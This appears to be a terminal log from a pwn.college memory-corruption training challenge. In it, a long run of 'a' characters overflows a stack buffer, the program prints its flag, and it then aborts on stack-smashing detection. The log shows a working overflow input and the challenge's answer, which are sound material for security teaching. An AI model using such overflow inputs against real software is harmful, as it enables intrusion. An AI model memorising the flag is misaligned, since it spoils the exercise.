 hacker@babymem_level1:~$ /challenge/babymem_level1.1
###
### Welcome to /challenge/babymem_level1.1!
###
Payload size: 120
Send your payload (up to 120 bytes)!
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
You win! Here is your flag:
pwn.college{4hHhGcrpVibNGgnpVvwki1y8Sw9.01MxEDL2YzW}
Goodbye!
*** stack smashing detected ***: terminated
Aborted